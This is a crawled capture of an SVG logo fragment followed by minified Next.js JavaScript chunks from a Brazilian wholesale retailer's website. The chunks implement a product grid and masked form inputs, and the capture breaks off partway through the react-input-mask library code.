	 viewBox="0 0 304 184" style="enable-background:new 0 0 304 184;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#DADADA;}
	.st1{fill:#B2B2B2;}
	.st2{fill:#006095;}
	.st3{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M15.8,175.5c-4.1,0-7.5-3.4-7.5-7.5V16c0-4.1,3.4-7.5,7.5-7.5h272c4.1,0,7.5,3.4,7.5,7.5v152
		c0,4.1-3.4,7.5-7.5,7.5H15.8z"/>
	<path class="st1" d="M287.8,9c3.9,0,7,3.1,7,7v152c0,3.9-3.1,7-7,7h-272c-3.9,0-7-3.1-7-7V16c0-3.9,3.1-7,7-7H287.8 M287.8,8h-272
		c-4.4,0-8,3.6-8,8v152c0,4.4,3.6,8,8,8h272c4.4,0,8-3.6,8-8V16C295.8,11.6,292.2,8,287.8,8L287.8,8z"/>
</g>
<g>
	<path class="st2" d="M165,152c32.8,0.2,62.7-26.7,62.7-59.3c0-35.7-29.9-60.4-62.7-60.3h-28.2c-33.2,0-60.5,24.7-60.5,60.3
		c0,32.6,27.3,59.5,60.5,59.3H165"/>
	<path class="st3" d="M149.4,124.5V59.7c13.1,5,22.3,17.6,22.3,32.4C171.7,106.9,162.4,119.5,149.4,124.5 M102.1,92.1
		c0-14.8,9.3-27.4,22.3-32.4v64.8C111.4,119.5,102.2,106.9,102.1,92.1 M136.9,37.3c-30.3,0-54.9,24.5-54.9,54.8
		c0,30.2,24.6,54.8,54.9,54.8c30.3,0,54.9-24.5,54.9-54.8C191.8,61.8,167.2,37.3,136.9,37.3"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/31835.ee2200bb797de4bc.js
body_size: 482
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[31835],{31835:function(n,t,e){e.r(t);var o=e(85893),r=e(5152),u=e.n(r),i=u()(function(){return e.e(95062).then(e.bind(e,95062))},{loadableGenerated:{webpack:function(){return[95062]}},ssr:!0}),c=u()(function(){return e.e(17979).then(e.bind(e,17979))},{loadableGenerated:{webpack:function(){return[17979]}},ssr:!0}),a=function(n){var t=n.products,e=void 0===t?[]:t,r=n.loading,u=n.onSelect,a=n.layout,s=void 0===a?"grid_view":a,d=n.vtexProducts,l=void 0===d?[]:d,h=l.map(function(n){return n.sku}),p=e.filter(function(n){return!h.includes(n.sku)});return(0,o.jsxs)("section",{className:"MosaicCardContainer ".concat(e.length>0?s:"list_view"),children:[l.length>0&&(0,o.jsx)(o.Fragment,{children:l.map(function(n,t){return(0,o.jsx)(c,{product:n,onSelect:u,order:t<8?1:t,height:"auto",radius:"none",minWidth:"160px",layout:s},"product-list-".concat(t))})}),r||0!==p.length?p.map(function(n,t){return(0,o.jsx)(c,{product:n,onSelect:u,order:t<8?1:t,height:"auto",radius:"none",minWidth:"160px",layout:s},"product-list-".concat(t))}):(0,o.jsx)(i,{text:"N\xe3o encontramos nenhum produto com os termos pesquisados!"})]})};t.default=a}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/91845.aeee5f321748885c.js
body_size: 4950
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[91845],{91845:function(e,t,r){"use strict";r.r(t);var n=r(26042),o=r(69396),i=r(85893),a=r(67294),u=r(91749),l=r.n(u),s=a.forwardRef(function(e,t){var r=(0,a.useState)(!0),u=r[0],s=r[1],f=(0,a.useState)(0),c=f[0],p=f[1],d=(0,a.useState)(!0),h=d[0],v=d[1],m=e.minLength,y=e.onKeyDown,g=e.onChange,b=e.onBlur,k=e.mask,C=e.className,O=e.isValid,P=e.type,T=e.negatives,x=void 0!==T&&T,_=e.validOnBlur,w=void 0===_||_,S="".concat(void 0===C?"form-control":C," ").concat(u?"".concat((void 0===O?h:O)?"":"is-invalid"," "):""),M=function(t){var r=e.min,n=e.max;if(e.maxLength<t.target.value.length&&(t.target.value=t.target.value.substring(0,t.target.value-1)),!x&&P&&"number"===P){var o=Number(t.target.value);r&&o<Number(r)&&(t.target.value=c),n&&o>Number(n)&&(t.target.value=c)}},j=function(e){M(e),w&&s(!1),g&&g(e)},E=function(e){M(e);var t=parseInt(m);v(!(t>0)||e.target.value.length>=t),s(!0),b&&b(e)},N=function(e){P&&"number"===P&&p(e.target.value),y&&y(e)},R=(0,o.Z)((0,n.Z)({},e),{className:S,onChange:j,onBlur:E,onKeyDown:N});return delete R.isValid,delete R.validOnBlur,k?(0,i.jsx)(l(),(0,o.Z)((0,n.Z)({},R),{guide:!1,ref:t})):(0,i.jsx)("input",(0,o.Z)((0,n.Z)({},R),{ref:t}))});t.default=s},91749:function(e,t,r){var n;n=function(e){return function(e){function t(n){if(r[n])return r[n].exports;var o=r[n]={exports:{},id:n,loaded:!1};return e[n].call(o.exports,o,o.exports,t),o.loaded=!0,o.exports}var r={};return t.m=e,t.c=r,t.p="",t(0)}([function(e,t,r){"use strict";function n(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0}),t.conformToMask=void 0;var o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},i=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}(),a=r(3);Object.defineProperty(t,"conformToMask",{enumerable:!0,get:function(){return n(a).default}});var u=r(11),l=n(u),s=r(9),f=n(s),c=r(5),p=n(c),d=r(2),h=function(e){function t(){!function(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")}(this,t);for(var e,r=arguments.length,n=Array(r),o=0;o<r;o++)n[o]=arguments[o];var i=function(e,t){if(!e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return t&&("object"==typeof t||"function"==typeof t)?t:e}(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(n)));return i.setRef=i.setRef.bind(i),i.onBlur=i.onBlur.bind(i),i.onChange=i.onChange.bind(i),i}return function(e,t){if("function"!=typeof t&&null!==t)throw TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),i(t,[{key:"setRef",value:function(e){this.inputElement=e}},{key:"initTextMask",value:function(){var e=this.props,t=this.props.value;this.textMaskInputElement=(0,p.default)(o({inputElement:this.inputElement},e)),this.textMaskInputElement.update(t)}},{key:"componentDidMount",value:function(){this.initTextMask()}},{key:"componentDidUpdate",value:function(e){var t,r=this.props,n=r.value,o=r.pipe,i=r.mask,a=r.guide,u={guide:a,placeholderChar:r.placeholderChar,showMask:r.showMask},l="function"==typeof o&&"function"==typeof e.pipe?o.toString()!==e.pipe.toString():(0,d.isNil)(o)&&!(0,d.isNil)(e.pipe)||!(0,d.isNil)(o)&&(0,d.isNil)(e.pipe),s=i.toString()!==e.mask.toString(),f=Object.keys(u).some(function(t){return u[t]!==e[t]})||s||l;(n!==this.inputElement.value||f)&&this.initTextMask()}},{key:"render",value:function(){var e=this.props,t=e.render,r=function(e,t){var r={};for(var n in e)t.indexOf(n)>=0||Object.prototype.hasOwnProperty.call(e,n)&&(r[n]=e[n]);return r}(e,["render"]);return delete r.mask,delete r.guide,delete r.pipe,delete r.placeholderChar,delete r.keepCharPositions,delete r.value,delete r.onBlur,delete r.onChange,delete r.showMask,t(this.setRef,o({onBlur:this.onBlur,onChange:this.onChange,defaultValue:this.props.value},r))}},{key:"onChange",value:function(e){this.textMaskInputElement.update(),"function"==typeof this.props.onChange&&this.props.onChange(e)}},{key:"onBlur",value:function(e){"function"==typeof this.props.onBlur&&this.props.onBlur(e)}}]),t}(l.default.PureComponent);t.default=h,h.propTypes={mask:f.default.oneOfType([f.default.array,f.default.func,f.default.bool,f.default.shape({mask:f.default.oneOfType([f.default.array,f.default.func]),pipe:f.default.func})]).isRequired,guide:f.default.bool,value:f.default.oneOfType([f.default.string,f.default.number]),pipe:f.default.func,placeholderChar:f.default.string,keepCharPositions:f.default.bool,showMask:f.default.bool},h.defaultProps={render:function(e,t){return l.default.createElement("input",o({ref:e},t))}}},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.placeholderChar="_",t.strFunction="function"},function(e,t,r){"use strict";function n(e){return Array.isArray&&Array.isArray(e)||e instanceof Array}Object.defineProperty(t,"__esModule",{value:!0}),t.convertMaskToPlaceholder=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:i,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:o.placeholderChar;if(!n(e))throw Error("Text-mask:convertMaskToPlaceholder; The mask property must be an array.");if(-1!==e.indexOf(t))throw Error("Placeholder character must not be used as part of the mask. Please specify a character that is not present in your mask as your placeholder character.\n\nThe placeholder character that was received is: "+JSON.stringify(t)+"\n\nThe mask that was received is: "+JSON.stringify(e));return e.map(function(e){return e instanceof RegExp?t:e}).join("")},t.isArray=n,t.isString=function(e){return"string"==typeof e||e instanceof String},t.isNumber=function(e){return"number"==typeof e&&void 0===e.length&&!isNaN(e)},t.isNil=function(e){return null==e},t.processCaretTraps=function(e){for(var t=[],r=void 0;-1!==(r=e.indexOf(a));)t.push(r),e.splice(r,1);return{maskWithoutCaretTraps:e,indexes:t}};var o=r(1),i=[],a="[]"},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.default=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:u,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:a,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(!(0,o.isArray)(t)){if((void 0===t?"undefined":n(t))!==i.strFunction)throw Error("Text-mask:conformToMask; The mask property must be an array.");t=t(e,r),t=(0,o.processCaretTraps)(t).maskWithoutCaretTraps}var l=r.guide,s=void 0===l||l,f=r.previousConformedValue,c=void 0===f?u:f,p=r.placeholderChar,d=void 0===p?i.placeholderChar:p,h=r.placeholder,v=void 0===h?(0,o.convertMaskToPlaceholder)(t,d):h,m=r.currentCaretPosition,y=r.keepCharPositions,g=!1===s&&void 0!==c,b=e.length,k=c.length,C=v.length,O=t.length,P=b-k,T=P>0,x=m+(T?-P:0),_=x+Math.abs(P);if(!0===y&&!T){for(var w=u,S=x;S<_;S++)v[S]===d&&(w+=d);e=e.slice(0,x)+w+e.slice(x,b)}for(var M=e.split(u).map(function(e,t){return{char:e,isNew:t>=x&&t<_}}),j=b-1;j>=0;j--){var E=M[j].char;E!==d&&E===v[j>=x&&k===O?j-P:j]&&M.splice(j,1)}var N=u,R=!1;e:for(var V=0;V<C;V++){var A=v[V];if(A===d){if(M.length>0)for(;M.length>0;){var B=M.shift(),I=B.char,F=B.isNew;if(I===d&&!0!==g){N+=d;continue e}if(t[V].test(I)){if(!0===y&&!1!==F&&c!==u&&!1!==s&&T){for(var D=M.length,L=null,Z=0;Z<D;Z++){var q=M[Z];if(q.char!==d&&!1===q.isNew)break;if(q.char===d){L=Z;break}}null!==L?(N+=I,M.splice(L,1)):V--}else N+=I;continue e}R=!0}!1===g&&(N+=v.substr(V,C));break}N+=A}if(g&&!1===T){for(var W=null,J=0;J<N.length;J++)v[J]===d&&(W=J);N=null!==W?N.substr(0,W+1):u}return{conformedValue:N,meta:{someCharsRejected:R}}};var o=r(2),i=r(1),a=[],u=""},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=e.previousConformedValue,o=void 0===t?n:t,i=e.previousPlaceholder,a=void 0===i?n:i,u=e.currentCaretPosition,l=void 0===u?0:u,s=e.conformedValue,f=e.rawValue,c=e.placeholderChar,p=e.placeholder,d=e.indexesOfPipedChars,h=e.caretTrapIndexes,v=void 0===h?r:h;if(0===l||!f.length)return 0;var m=f.length,y=o.length,g=p.length,b=s.length,k=m-y,C=k>0;if(k>1&&!C&&0!==y)return l;var O=0,P=void 0,T=void 0;if(C&&(o===s||s===p))O=l-k;else{var x=s.toLowerCase(),_=f.toLowerCase().substr(0,l).split(n).filter(function(e){return -1!==x.indexOf(e)});T=_[_.length-1];var w=a.substr(0,_.length).split(n).filter(function(e){return e!==c}).length,S=p.substr(0,_.length).split(n).filter(function(e){return e!==c}).length,M=void 0!==a[_.length-1]&&void 0!==p[_.length-2]&&a[_.length-1]!==c&&a[_.length-1]!==p[_.length-1]&&a[_.length-1]===p[_.length-2];!C&&(S!==w||M)&&w>0&&p.indexOf(T)>-1&&void 0!==f[l]&&(P=!0,T=f[l]);for(var j=(void 0===d?r:d).map(function(e){return x[e]}),E=j.filter(function(e){return e===T}).length,N=_.filter(function(e){return e===T}).length,R=p.substr(0,p.indexOf(c)).split(n).filter(function(e,t){return e===T&&f[t]!==e}).length,V=R+N+E+(P?1:0),A=0,B=0;B<b;B++){var I=x[B];if(O=B+1,I===T&&A++,A>=V)break}}if(C){for(var F=O,D=O;D<=g;D++)if(p[D]===c&&(F=D),p[D]===c||-1!==v.indexOf(D)||D===g)return F}else if(P){for(var L=O-1;L>=0;L--)if(s[L]===T||-1!==v.indexOf(L)||0===L)return L}else for(var Z=O;Z>=0;Z--)if(p[Z-1]===c||-1!==v.indexOf(Z)||0===Z)return Z};var r=[],n=""},function(e,t,r){"use strict";function n(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.default=function(e){var t={previousConformedValue:void 0,previousPlaceholder:void 0};return{state:t,update:function(r){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e,a=n.inputElement,l=n.mask,y=n.guide,g=n.pipe,b=n.placeholderChar,k=void 0===b?c.placeholderChar:b,C=n.keepCharPositions,O=n.showMask;if(void 0===r&&(r=a.value),r!==t.previousConformedValue){(void 0===l?"undefined":i(l))===h&&void 0!==l.pipe&&void 0!==l.mask&&(g=l.pipe,l=l.mask);var P=void 0,T=void 0;if(l instanceof Array&&(P=(0,f.convertMaskToPlaceholder)(l,k)),!1!==l){var x=function(e){if((0,f.isString)(e))return e;if((0,f.isNumber)(e))return String(e);if(null==e)return p;throw Error("The 'value' provided to Text Mask needs to be a string or a number. The value received was:\n\n "+JSON.stringify(e))}(r),_=a.selectionEnd,w=t.previousConformedValue,S=t.previousPlaceholder,M=void 0;if((void 0===l?"undefined":i(l))===c.strFunction){if(!1===(T=l(x,{currentCaretPosition:_,previousConformedValue:w,placeholderChar:k})))return;var j=(0,f.processCaretTraps)(T),E=j.maskWithoutCaretTraps,N=j.indexes;T=E,M=N,P=(0,f.convertMaskToPlaceholder)(T,k)}else T=l;var R={previousConformedValue:w,guide:y,placeholderChar:k,pipe:g,placeholder:P,currentCaretPosition:_,keepCharPositions:void 0!==C&&C},V=(0,s.default)(x,T,R).conformedValue,A=(void 0===g?"undefined":i(g))===c.strFunction,B={};A&&(!1===(B=g(V,o({rawValue:x},R)))?B={value:w,rejected:!0}:(0,f.isString)(B)&&(B={value:B}));var I,F,D=A?B.value:V,L=(0,u.default)({previousConformedValue:w,previousPlaceholder:S,conformedValue:D,placeholder:P,rawValue:x,currentCaretPosition:_,placeholderChar:k,indexesOfPipedChars:B.indexesOfPipedChars,caretTrapIndexes:M}),Z=D===P&&0===L,q=void 0!==O&&O?P:p,W=Z?q:D;t.previousConformedValue=W,t.previousPlaceholder=P,a.value!==W&&(a.value=W,I=a,F=L,document.activeElement===I&&(v?m(function(){return I.setSelectionRange(F,F,d)},0):I.setSelectionRange(F,F,d)))}}}}};var a=r(4),u=n(a),l=r(3),s=n(l),f=r(2),c=r(1),p="",d="none",h="object",v="undefined"!=typeof navigator&&/Android/i.test(navigator.userAgent),m="undefined"!=typeof requestAnimationFrame?requestAnimationFrame:setTimeout},function(e,t){"use strict";function r(e){return function(){return e}}var n=function(){};n.thatReturns=r,n.thatReturnsFalse=r(!1),n.thatReturnsTrue=r(!0),n.thatReturnsNull=r(null),n.thatReturnsThis=function(){return this},n.thatReturnsArgument=function(e){return e},e.exports=n},function(e,t,r){"use strict";var n=function(e){};e.exports=function(e,t,r,o,i,a,u,l){if(n(t),!e){var s;if(void 0===t)s=Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var f=[r,o,i,a,u,l],c=0;(s=Error(t.replace(/%s/g,function(){return f[c++]}))).name="Invariant Violation"}throw s.framesToPop=1,s}}},function(e,t,r){"use strict";var n=r(6),o=r(7),i=r(10);e.exports=function(){function e(e,t,r,n,a,u){u!==i&&o(!1,"Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types")}function t(){return e}e.isRequired=e;var r={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t};return r.checkPropTypes=n,r.PropTypes=r,r}},function(e,t,r){"use strict";e.exports=r(8)()},function(e,t){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(t,r){t.exports=e}])},e.exports=n(r(67294))}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/17453.b27d8d249728cc2d.js
body_size: 5260
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[17453,20452,76948,76147,87630],{76948:function(e,t,n){"use strict";n.r(t);var o=n(85893),a=n(76147),r=function(e){var t=e.message,n=e.visible,r=e.useIcon,s=e.iconName,i=e.width,l=e.height;return n?(0,o.jsxs)("div",{className:"d-flex w-100 align-items-center",children:[r&&(0,o.jsx)(a.default,{name:void 0===s?"ico_alert":s,width:void 0===i?19:i,height:void 0===l?19:l})," ",(0,o.jsx)("span",{className:"block-error",children:t})]}):(0,o.jsx)(o.Fragment,{})};t.default=r},76147:function(e,t,n){"use strict";n.r(t);var o=n(26042),a=n(69396),r=n(99534),s=n(85893);n(67294);var i=n(87316),l=function(e){var t,n=e.name,l=e.path,u=e.alt,c=e.onClick,f=e.newSRC,h=e.height,p=e.width,d=e.loading,v=(0,r.Z)(e,["name","path","alt","onClick","newSRC","height","width","loading"]),m=null===(t=(0,i.Ue)(n))||void 0===t?void 0:t.replace(/ /g,"_").toLowerCase(),g="/assets/svg".concat(void 0===l?"":l,"/").concat(m,".svg");return(0,s.jsx)("img",(0,a.Z)((0,o.Z)({className:"svgIcon svg-".concat(n),src:f||g,alt:u||m,onClick:c,height:h,width:p},v),{loading:void 0===d?"lazy":d}))};t.default=l},17453:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return f}});var o=n(26042),a=n(99534),r=n(85893),s=n(67294),i=n(76627),l=n.n(i),u=n(81126),c=n(76948);function f(e){var t=e.name,n=e.className,i=e.mask,f=e.label,h=(0,a.Z)(e,["name","className","mask","label"]),p=(0,s.useRef)(null),d=(0,u.U$)(t),v=d.fieldName,m=d.registerField,g=d.defaultValue,k=d.error,w=(0,s.useState)(""),C=w[0],S=w[1];return(0,s.useEffect)(function(){i!==C&&S(i)},[i]),(0,s.useEffect)(function(){m({name:v,ref:p.current,path:"value",clearValue:function(e){e.setInputValue("")}})},[v,m]),(0,r.jsxs)(r.Fragment,{children:[f&&(0,r.jsx)("label",{htmlFor:v,children:f}),(0,r.jsx)(l(),(0,o.Z)({mask:C,name:t,ref:p,defaultValue:void 0===g?"":g,className:n||(k?"input-error":"")},h)),(0,r.jsx)(c.default,{message:k,visible:k})]})}},76627:function(e,t,n){e.exports=n(53462)},53462:function(e,t,n){"use strict";var o,a=(o=n(67294))&&"object"==typeof o&&"default"in o?o.default:o,r=n(73935);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e}).apply(this,arguments)}function i(e){if(void 0===e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return e}var l=function(e,t,n,o,a,r,s,i){if(!e){var l;if(void 0===t)l=Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var u=[n,o,a,r,s,i],c=0;(l=Error(t.replace(/%s/g,function(){return u[c++]}))).name="Invariant Violation"}throw l.framesToPop=1,l}};function u(e,t,n){if("selectionStart"in e&&"selectionEnd"in e)e.selectionStart=t,e.selectionEnd=n;else{var o=e.createTextRange();o.collapse(!0),o.moveStart("character",t),o.moveEnd("character",n-t),o.select()}}var c={9:"[0-9]",a:"[A-Za-z]","*":"[A-Za-z0-9]"};function f(e,t,n){var o="",a="",r=null,s=[];if(void 0===t&&(t="_"),null==n&&(n=c),!e||"string"!=typeof e)return{maskChar:t,formatChars:n,mask:null,prefix:null,lastEditablePosition:null,permanents:[]};var i=!1;return e.split("").forEach(function(e){i=!i&&"\\"===e||(i||!n[e]?(s.push(o.length),o.length===s.length-1&&(a+=e)):r=o.length+1,o+=e,!1)}),{maskChar:t,formatChars:n,prefix:a,mask:o,lastEditablePosition:r,permanents:s}}function h(e,t){return -1!==e.permanents.indexOf(t)}function p(e,t,n){var o=e.mask,a=e.formatChars;return!!n&&(h(e,t)?o[t]===n:RegExp(a[o[t]]).test(n))}function d(e,t){return t.split("").every(function(t,n){return h(e,n)||!p(e,n,t)})}function v(e,t){var n=e.maskChar,o=e.prefix;if(!n){for(;t.length>o.length&&h(e,t.length-1);)t=t.slice(0,t.length-1);return t.length}for(var a=o.length,r=t.length;r>=o.length;r--){var s=t[r];if(!h(e,r)&&p(e,r,s)){a=r+1;break}}return a}function m(e,t){return v(e,t)===e.mask.length}function g(e,t){var n=e.maskChar,o=e.mask,a=e.prefix;if(!n){for((t=k(e,"",t,0)).length<a.length&&(t=a);t.length<o.length&&h(e,t.length);)t+=o[t.length];return t}if(t)return k(e,g(e,""),t,0);for(var r=0;r<o.length;r++)h(e,r)?t+=o[r]:t+=n;return t}function k(e,t,n,o){var a=e.mask,r=e.maskChar,s=e.prefix,i=n.split(""),l=m(e,t);return!r&&o>t.length&&(t+=a.slice(t.length,o)),i.every(function(n){for(var i,u,c;h(e,c=o)&&n!==a[c];){if(o>=t.length&&(t+=a[o]),i=n,u=o,r&&h(e,u)&&i===r)return!0;if(++o>=a.length)return!1}return!p(e,o,n)&&n!==r||(o<t.length?t=r||l||o<s.length?t.slice(0,o)+n+t.slice(o+1):g(e,t=t.slice(0,o)+n+t.slice(o)):r||(t+=n),++o<a.length)}),t}function w(e,t){for(var n=e.mask,o=t;o<n.length;++o)if(!h(e,o))return o;return null}function C(e){return e||0===e?e+"":""}function S(e){return"function"==typeof e}function O(){return window.cancelAnimationFrame||window.webkitCancelRequestAnimationFrame||window.webkitCancelAnimationFrame||window.mozCancelAnimationFrame}function b(e){return(O()?window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame:function(){return setTimeout(e,1e3/60)})(e)}function I(e){(O()||clearTimeout)(e)}var M=function(e){function t(t){var n=e.call(this,t)||this;n.focused=!1,n.mounted=!1,n.previousSelection=null,n.selectionDeferId=null,n.saveSelectionLoopDeferId=null,n.saveSelectionLoop=function(){n.previousSelection=n.getSelection(),n.saveSelectionLoopDeferId=b(n.saveSelectionLoop)},n.runSaveSelectionLoop=function(){null===n.saveSelectionLoopDeferId&&n.saveSelectionLoop()},n.stopSaveSelectionLoop=function(){null!==n.saveSelectionLoopDeferId&&(I(n.saveSelectionLoopDeferId),n.saveSelectionLoopDeferId=null,n.previousSelection=null)},n.getInputDOMNode=function(){if(!n.mounted)return null;var e=r.findDOMNode(i(i(n))),t="undefined"!=typeof window&&e instanceof window.Element;if(e&&!t)return null;if("INPUT"!==e.nodeName&&(e=e.querySelector("input")),!e)throw Error("react-input-mask: inputComponent doesn't contain input node");return e},n.getInputValue=function(){var e=n.getInputDOMNode();return e?e.value:null},n.setInputValue=function(e){var t=n.getInputDOMNode();t&&(n.value=e,t.value=e)},n.setCursorToEnd=function(){var e=v(n.maskOptions,n.value),t=w(n.maskOptions,e);null!==t&&n.setCursorPosition(t)},n.setSelection=function(e,t,o){void 0===o&&(o={});var a=n.getInputDOMNode(),r=n.isFocused();a&&r&&(o.deferred||u(a,e,t),null!==n.selectionDeferId&&I(n.selectionDeferId),n.selectionDeferId=b(function(){n.selectionDeferId=null,u(a,e,t)}),n.previousSelection={start:e,end:t,length:Math.abs(t-e)})},n.getSelection=function(){return function(e){var t=0,n=0;if("selectionStart"in e&&"selectionEnd"in e)t=e.selectionStart,n=e.selectionEnd;else{var o=document.selection.createRange();o.parentElement()===e&&(t=-o.moveStart("character",-e.value.length),n=-o.moveEnd("character",-e.value.length))}return{start:t,end:n,length:n-t}}(n.getInputDOMNode())},n.getCursorPosition=function(){return n.getSelection().start},n.setCursorPosition=function(e){n.setSelection(e,e)},n.isFocused=function(){return n.focused},n.getBeforeMaskedValueChangeConfig=function(){var e=n.maskOptions,t=e.mask,o=e.maskChar,a=e.permanents,r=e.formatChars;return{mask:t,maskChar:o,permanents:a,alwaysShowMask:!!n.props.alwaysShowMask,formatChars:r}},n.isInputAutofilled=function(e,t,o,a){var r=n.getInputDOMNode();try{if(r.matches(":-webkit-autofill"))return!0}catch(s){}return!n.focused||a.end<o.length&&t.end===e.length},n.onChange=function(e){var t=i(i(n)).beforePasteState,o=i(i(n)).previousSelection,a=n.props.beforeMaskedValueChange,r=n.getInputValue(),s=n.value,l=n.getSelection();n.isInputAutofilled(r,l,s,o)&&(s=g(n.maskOptions,""),o={start:0,end:0,length:0}),t&&(o=t.selection,s=t.value,l={start:o.start+r.length,end:o.start+r.length,length:0},r=s.slice(0,o.start)+r+s.slice(o.end),n.beforePasteState=null);var u=function(e,t,n,o,a){var r,s,i,l,u,c,f,d=e.mask,v=e.prefix,m=e.lastEditablePosition,C=t,S="",O=0,b=0,I=Math.min(a.start,n.start);return n.end>a.start?(s=S=C.slice(a.start,n.end),i=I,l=e.mask,u=e.maskChar,c=s.split(""),f=i,c.every(function(t){for(var n;h(e,n=i)&&t!==l[n];)if(++i>=l.length)return!1;return(p(e,i,t)||t===u)&&i++,i<l.length}),b=(O=i-f)?a.length:0):C.length<o.length&&(b=o.length-C.length),C=o,b&&(1!==b||a.length||(I=a.start===n.start?w(e,n.start):function(e,t){for(var n=t;0<=n;--n)if(!h(e,n))return n;return null}(e,n.start)),C=function(e,t,n,o){var a=n+o,r=e.maskChar,s=e.mask,i=e.prefix,l=t.split("");if(r)return l.map(function(t,o){return o<n||a<=o?t:h(e,o)?s[o]:r}).join("");for(var u=a;u<l.length;u++)h(e,u)&&(l[u]="");return n=Math.max(i.length,n),l.splice(n,a-n),g(e,t=l.join(""))}(e,C,I,b)),C=k(e,C,S,I),(I+=O)>=d.length?I=d.length:I<v.length&&!O?I=v.length:I>=v.length&&I<m&&O&&(I=w(e,I)),S||(S=null),{value:C=g(e,C),enteredString:S,selection:{start:I,end:I}}}(n.maskOptions,r,l,s,o),c=u.enteredString,f=u.selection,d=u.value;if(S(a)){var v=a({value:d,selection:f},{value:s,selection:o},c,n.getBeforeMaskedValueChangeConfig());d=v.value,f=v.selection}n.setInputValue(d),S(n.props.onChange)&&n.props.onChange(e),n.isWindowsPhoneBrowser?n.setSelection(f.start,f.end,{deferred:!0}):n.setSelection(f.start,f.end)},n.onFocus=function(e){var t=n.props.beforeMaskedValueChange,o=n.maskOptions,a=o.mask,r=o.prefix;if(n.focused=!0,n.mounted=!0,a){if(n.value)v(n.maskOptions,n.value)<n.maskOptions.mask.length&&n.setCursorToEnd();else{var s=g(n.maskOptions,r),i=g(n.maskOptions,s),l=v(n.maskOptions,i),u=w(n.maskOptions,l),c={start:u,end:u};if(S(t)){var f=t({value:i,selection:c},{value:n.value,selection:null},null,n.getBeforeMaskedValueChangeConfig());i=f.value,c=f.selection}var h=i!==n.getInputValue();h&&n.setInputValue(i),h&&S(n.props.onChange)&&n.props.onChange(e),n.setSelection(c.start,c.end)}n.runSaveSelectionLoop()}S(n.props.onFocus)&&n.props.onFocus(e)},n.onBlur=function(e){var t=n.props.beforeMaskedValueChange,o=n.maskOptions.mask;if(n.stopSaveSelectionLoop(),n.focused=!1,o&&!n.props.alwaysShowMask&&d(n.maskOptions,n.value)){var a="";S(t)&&(a=t({value:a,selection:null},{value:n.value,selection:n.previousSelection},null,n.getBeforeMaskedValueChangeConfig()).value);var r=a!==n.getInputValue();r&&n.setInputValue(a),r&&S(n.props.onChange)&&n.props.onChange(e)}S(n.props.onBlur)&&n.props.onBlur(e)},n.onMouseDown=function(e){if(!n.focused&&document.addEventListener){n.mouseDownX=e.clientX,n.mouseDownY=e.clientY,n.mouseDownTime=(new Date).getTime();var t=function e(t){if(document.removeEventListener("mouseup",e),n.focused){var o,a=Math.max(Math.abs(t.clientX-n.mouseDownX),Math.abs(t.clientY-n.mouseDownY)),r=(new 